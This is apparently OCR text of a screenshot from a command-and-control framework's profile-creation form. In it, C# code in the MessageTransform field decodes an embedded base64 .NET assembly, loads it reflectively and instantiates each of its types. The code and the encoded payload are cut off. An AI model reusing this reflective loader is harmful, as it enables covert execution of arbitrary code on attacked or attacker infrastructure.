 Create Profile
HttpProfile BridgeProfile
Name Type
Mallistener Nothing selected
Description
HttpUrls
/index.html?id={GUID}
+ Add
MessageTransform
1 public static class MessageTransform
2 {
3 public static string Transform(byte[] bytes)
4 {
5 try
6 {
7 string assemblyBase64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJA
8 var assemblyBytes = System.Convert.FromBase64String(assemblyBase64);
9 var assembly = System.Reflection.Assembly.Load(assemblyBytes);
10
11 foreach (var type in assembly.GetTypes()) {
12 object instance = System.Activator.CreateInstance(type);
13 object[] args = new object[] { new string[] { "" } };
14 try {
15